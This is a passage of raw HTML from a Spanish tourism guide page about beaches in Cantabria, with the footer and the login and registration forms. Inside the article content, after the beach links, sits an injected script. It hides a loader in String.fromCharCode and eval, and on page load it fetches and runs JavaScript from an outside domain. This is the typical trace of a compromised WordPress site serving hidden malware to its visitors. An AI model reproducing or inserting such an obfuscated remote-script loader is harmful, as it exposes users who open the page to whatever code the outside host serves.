href="https://guiasantander.com/sitios-de-interes/playa-primera-del-sardinero-3/">PLAYA PRIMERA DEL SARDINERO</a> <a title="PLAYA ROBAYERA" href="https://guiasantander.com/sitios-de-interes/playa-robayera/">PLAYA ROBAYERA</a> <a title="PLAYA ROSAMUNDA" href="https://guiasantander.com/sitios-de-interes/playa-rosamunda/">PLAYA ROSAMUNDA</a> <a title="PLAYA SEGUNDA DEL SARDINERO" href="https://guiasantander.com/sitios-de-interes/playa-segunda-del-sardinero-2/">PLAYA SEGUNDA DEL SARDINERO</a></p>
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
            </div><!-- /entry-content -->
                                                    <div class="tag-social clearfix">
                    <span class="entry-tags-list"><strong>Etiquetas: </strong> <a href="https://www.guiasantander.com/tag/val-de-san-vicente/">Val de San Vicente</a></span>                </div>
                        
        </div>
    </div>
    
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.guiasantander.com/sitios-de-interes/playas/playa-de-la-concha-santander/" rel="prev"><span class="meta-nav"><i class="flaticon-left-arrow"></i></span> <div class="inner"><div class="navi"> Anterior Post</div><span class="title-direct">Playa de La Concha (Santander)</span></div></a></div><div class="nav-next"><a href="https://www.guiasantander.com/sitios-de-interes/playas/playa-de-usil-o-mogro/" rel="next"><span class="meta-nav"><i class="flaticon-right-arrow"></i></span> <div class="inner"><div class="navi">Próximo Post</div><span class="title-direct">Playa de Usil o Mogro</span></div></a></div></div>
	</nav></article>										</div>
									</div>

									
								</div>
							</div>

										</div><!-- #content -->
			</div><!-- #primary -->
		</div>
		
</section>

	</div><!-- .site-content -->

	<footer id="apus-footer" class="apus-footer " role="contentinfo">
					<div id="apus-footer-inner" class="apus-footer footer-builder-wrapper  footer-1"><div class="apus-footer-inner">		<div data-elementor-type="wp-post" data-elementor-id="67" class="elementor elementor-67">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-416863f elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="416863f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-954cc9d" data-id="954cc9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13ab85b elementor-widget elementor-widget-heading" data-id="13ab85b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">SÍGUENOS</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9ed9b elementor-widget elementor-widget-text-editor" data-id="1b9ed9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><ul id="" class="cnss-social-icon " style="text-align:left;"><li class="cn-fa-facebook cn-fa-icon " style="display:inline-block;"><a class="cnss-facebook-square" target="_blank" href="https://www.facebook.com/guiasantander" title="facebook" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="facebook" style="font-size:32px;" class="fab fa-facebook-square"></i></a></li><li class="cn-fa-instagram cn-fa-icon " style="display:inline-block;"><a class="cnss-instagram" target="_blank" href="https://www.instagram.com/guia.santander/" title="instagram" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="instagram" style="font-size:32px;" class="fab fa-instagram"></i></a></li><li class="cn-fa-youtube cn-fa-icon " style="display:inline-block;"><a class="cnss-youtube-square" target="_blank" href="https://www.youtube.com/channel/UCLzswUDuK5Pwo9SgDO0zFqw" title="youtube" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="youtube" style="font-size:32px;" class="fab fa-youtube-square"></i></a></li></ul></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1c4cb66 elementor-widget elementor-widget-heading" data-id="1c4cb66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">IDIOMAS</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-151ab98 elementor-widget elementor-widget-text-editor" data-id="151ab98" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><div id="google_language_translator" class="default-language-es"></div></p>								</div>
				</div>
				<div class="elementor-element elementor-element-72e461c elementor-widget elementor-widget-heading" data-id="72e461c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">DESCARGAR APP</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-986be72 elementor-widget elementor-widget-text-editor" data-id="986be72" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://apps.apple.com/us/app/guia-santander/id1571289843" target="_blank" rel="noopener"><img class="alignnone" src="https://guiasantander.com/wp-content/uploads/2021/05/descarga-300x90.png" alt="" width="105" height="30" /></a><a href="https://play.google.com/store/apps/details?id=com.gsantander.guiasantander" target="_blank" rel="noopener"><img class="alignnone" style="margin-left: -22px !important;" src="https://guiasantander.com/wp-content/uploads/2021/05/unnamed-300x89.png" alt="" width="105" height="30" /></a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4e30b1" data-id="e4e30b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-813af77 elementor-widget elementor-widget-heading" data-id="813af77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">EMPRESA</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-6c81f52 elementor-widget elementor-widget-text-editor" data-id="6c81f52" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" title="Conoce Guía Santander" href="https://guiasantander.com/quienes-somos">Quiénes Somos</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Contacta con Guía Santander" href="https://guiasantander.com/contacto/">Contacto</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Aviso Legal / Condiciones Uso" href="https://guiasantander.com/aviso-legal/">Aviso Legal</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Política de cookies" href="https://guiasantander.com/politica-de-cookies/">Política de cookies</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Mapa Web" href="https://guiasantander.com/mapa-web">Mapa Web</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Colaboradores" href="https://guiasantander.com/colaboradores">Colaboradores</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Noticias" href="https://guiasantander.com/noticias" target="_blank" rel="noopener">Noticias</a></span><br /><span style="color: #ffffff;">Copyright © 2009-2024</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a9f53f3" data-id="a9f53f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-253dd94 elementor-widget elementor-widget-heading" data-id="253dd94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">INTERESANTE</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-2a05f8f elementor-widget elementor-widget-text-editor" data-id="2a05f8f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" title="Teléfonos de Interés en Cantabria" href="https://guiasantander.com/santander/telefonos-de-interes">Tfn. de Interés</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Medios de Transporte en Santander" href="https://guiasantander.com/santander/medios-de-transporte/">Medios de Transporte</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Cantur" href="https://guiasantander.com/cantur/">Cantur</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Salud en Cantabria" href="https://guiasantander.com/salud/">Salud</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Empleo en Cantabria" href="https://www.empleacantabria.es/" target="_blank" rel="noopener">Empleo</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Territorio Mascota" href="https://www.territoriomascota.com/" target="_blank" rel="noopener">Mascotas</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Racing de Santander" href="https://guiasantander.com/racing">Racing de Santander</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Educación" href="https://guiasantander.com/educacion">Educación</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c3d92b5" data-id="c3d92b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f07b46 elementor-widget elementor-widget-heading" data-id="7f07b46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">SUGERENCIAS</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-7d52b8b elementor-widget elementor-widget-text-editor" data-id="7d52b8b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<nav id="menupie"><a title="¿Dónde comer en Cantabria?" href="https://guiasantander.com/categoria-empresa/donde-comer"><span style="color: #ffffff;">¿Dónde comer en Cantabria?</span></a><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="¿Dónde dormir en Cantabria?" href="https://guiasantander.com/categoria-empresa/donde-dormir">¿Dónde dormir en Cantabria?</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="¿Qué comprar en Cantabria?" href="https://guiasantander.com/categoria-empresa/donde-comprar">¿Qué comprar en Cantabria?</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Servicios en Cantabria" href="https://guiasantander.com/categoria-empresa/servicios">Servicios en Cantabria</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="¿Qué hacer en Cantabria?" href="https://guiasantander.com/sitios-de-interes/">¿Qué hacer en Cantabria?</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Pueblos de Cantabria" href="https://guiasantander.com/pueblos-de-cantabria">Pueblos de Cantabria</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Guía de Santander" href="https://guiasantander.com">Guía de Santander</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Guía de Cantabria" href="https://guiasantander.com">Guía de Cantabria</a></span></nav>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>		
					<a href="#" id="back-to-top">
				<i class="flaticon-up"></i>
			</a>
				
	</footer><!-- .site-footer -->
</div><!-- .site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/listdo\/listdo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script>        <script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery('#submit').click( function() {
                    if( jQuery('textarea[name="private_message"]').val() == '' ) {
                        jQuery('textarea[name="private_message"]').focus();
                        return false;
                    } else {
                        return true;
                    }
                });
            });
        </script>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="hidden" id="apus_login_register_form_wrapper">
	<div class="apus_login_register_form" data-effect="fadeIn">
		<div class="form-login-register-inner">
			<div class="tab-content">
				<div id="apus_login_forgot_form" class="tab-pane fade active in">
					<h3 class="title-account">Inicio de sesión</h3>

<div class="form-acount" tabindex="-1" role="dialog">
	<div class="inner">
		<div id="apus_login_form" class="form-container">
			<form class="apus-login-form" action="https://www.guiasantander.com/" method="post">
				<div class="form-group">
					<label class="hidden" for="username_or_email">Nombre De Usuario O Correo Electrónico</label>
	                <sup class="apus-required-field hidden">*</sup>
					<input autocomplete="off" type="text" name="username" class="form-control" id="username_or_email" placeholder="Introduzca el nombre de usuario o correo electrónico">
				</div>
				<div class="form-group">
					<label class="hidden" for="login_password">Contraseña</label>
	                <sup class="apus-required-field hidden">*</sup>
					<input name="password" type="password" class="password required form-control" id="login_password" placeholder="Introduzca La Contraseña">
				</div>
				<div class="row flex-middle action-login">
					<div class="col-sm-6">
						<div class="form-group">
							<label for="apus-user-remember">
								<input type="checkbox" name="remember" id="apus-user-remember" value="true"> Mantener la sesión iniciada							</label>
						</div>
					</div>
					<div class="col-sm-6 text-right">
						<p>
							<a href="#apus_forgot_password_form" class="back-link" title="¿Olvidó Su Contraseña?">Perdido Tu Contraseña?</a>
						</p>
					</div>
				</div>
				<div class="form-group clear-submit">
					<input type="submit" class="btn btn-action-login btn-block" name="submit" value="Inicio de sesión"/>
				</div>
				<input type="hidden" id="security_login" name="security_login" value="fd0972f673" /><input type="hidden" name="_wp_http_referer" value="/sitios-de-interes/playas/playa-de-pechon-o-amio/" />			</form>

					</div>
		<!-- reset form -->
		<div id="apus_forgot_password_form" class="form-container">
			<form name="forgotpasswordform" class="forgotpassword-form" action="https://www.guiasantander.com/wp-login.php?action=lostpassword" method="post">
				<h3>Para Restablecer La Contraseña</h3>
				<div class="lostpassword-fields">
					<div class="form-group">
						<label for="lostpassword_username" class="hidden">Nombre de usuario o E-mail</label>
                		<sup class="apus-required-field hidden">*</sup>
						<input type="text" name="user_login" class="user_login form-control" id="lostpassword_username" placeholder="Nombre de usuario o E-mail">
					</div>
					<input type="hidden" id="security_lostpassword" name="security_lostpassword" value="292bc1fc39" /><input type="hidden" name="_wp_http_referer" value="/sitios-de-interes/playas/playa-de-pechon-o-amio/" />					<div class="form-group">
						<input type="submit" class="btn btn-theme btn-block" name="wp-submit" value="Obtener Nueva Contraseña" tabindex="100" />
						<input type="button" class="btn btn-danger btn-block btn-cancel" value="Cancelar" tabindex="101" />
					</div>
				</div>
					<div class="lostpassword-link"><a href="#apus_login_form" class="back-link text-danger">Volver A Inicio De Sesión</a></div>
			</form>
		</div>
	</div>
</div>
<div class="bottom-login text-center">
	No tienes una cuenta</div>			  	</div>
			  	<div id="apus_register_form" class="tab-pane fade in">
					<h3 class="title-account">Crear una cuenta</h3>
<div class="form-register">
  <div class="inner">
  	<div class="container-form">
          <form name="apusRegisterForm" method="post" class="apus-register-form">
              <div id="apus-reg-loader-info" class="apus-loader hidden">
                  <span>Por favor, espere ...</span>
              </div>
              <div id="apus-register-alert" class="alert alert-danger" role="alert" style="display:none;"></div>
              <div id="apus-mail-alert" class="alert alert-danger" role="alert" style="display:none;"></div>

             	<div class="form-group">
                	<label class="hidden" for="username">Nombre de usuario</label>
                	<sup class="apus-required-field hidden">*</sup>
                	<input type="text" class="form-control" name="username" id="username" placeholder="Ingresa El Nombre De Usuario">
            	</div>
            	<div class="form-group">
                	<label class="hidden" for="reg-email">Correo electrónico</label>
                	<sup class="apus-required-field hidden">*</sup>
                	<input type="text" class="form-control" name="email" id="reg-email" placeholder="Ingresa Tu Correo Electrónico">
            	</div>
              <div class="form-group">
                  <label class="hidden" for="password">Contraseña</label>
                  <sup class="apus-required-field hidden">*</sup>
                  <input type="password" class="form-control" name="password" id="password" placeholder="Introduzca La Contraseña">
              </div>
              <div class="form-group space-bottom-30">
                  <label class="hidden" for="confirmpassword">Confirmar Contraseña</label>
                  <sup class="apus-required-field hidden">*</sup>
                  <input type="password" class="form-control" name="confirmpassword" id="confirmpassword" placeholder="Confirmar Contraseña">
              </div>
              
              <input type="hidden" id="security_register" name="security_register" value="a7f9edb6e3" /><input type="hidden" name="_wp_http_referer" value="/sitios-de-interes/playas/playa-de-pechon-o-amio/" />
              
              <div class="form-group clear-submit">
                <button type="submit" class="btn btn-action-login btn-block" name="submitRegister">
                    Regístrate ahora                </button>
              </div>

                        </form>
    </div>
	</div>
</div>
<div class="bottom-login text-center">
  Ya tienes una cuenta?</div>			  	</div>
			</div>
			<!-- Social -->
			<ul class="nav nav-tabs">
